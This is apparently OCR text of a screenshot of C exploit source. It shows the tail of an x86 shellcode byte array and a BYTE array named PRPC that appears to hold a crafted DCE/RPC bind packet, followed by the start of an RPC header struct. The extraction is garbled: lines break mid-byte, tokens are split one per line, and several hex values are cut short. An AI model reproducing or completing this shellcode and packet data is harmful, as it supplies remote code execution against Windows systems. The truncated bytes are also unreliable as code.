
"\x44\x66\xc7\x44\x24\x3c\x01\x01\x89\x7c\x2
"\x89\x7c\x24\x50\x8d\x44\x24\x10\x54\x50\x5
"\x51\x51\x53\x51\xff\x75\x00\x68\x72\xfe\xb
"\xd0\x89\xe6\xff\x75\x00\x68\xad\xd9\x05\xc
"\x6a\xff\xff\x36\xff\xd3\xff\x75\x00\x68\x7
"\x04\x31\xdb\x53\xff\xd0"
}
;
BYTE PRPC
[
0x48
]
=
{
0x05
,
0x00
,
0x0B
,
0x03
,
0x10
,
0x00
,
0x00
,
0x00
,
0x4
0xB8
,
0x10
,
0xB8
,
0x10
,
0x00
,
0x00
,
0x00
,
0x00
,
0x01
0x6A
,
0x28
,
0x19
,
0x39
,
0x0C
,
0xB1
,
0xD0
,
0x11
,
0x9B
0x00
,
0x00
,
0x00
,
0x00
,
0x04
,
0x5D
,
0x88
,
0x8A
,
0xEB
0x2B
,
0x10
,
0x48
,
0x60
,
0x02
,
0x00
,
0x00
,
0x00
}
;
struct
{
       BYTE VerMaj
;
       BYTE VerMin
;
       BYTE PacketType
;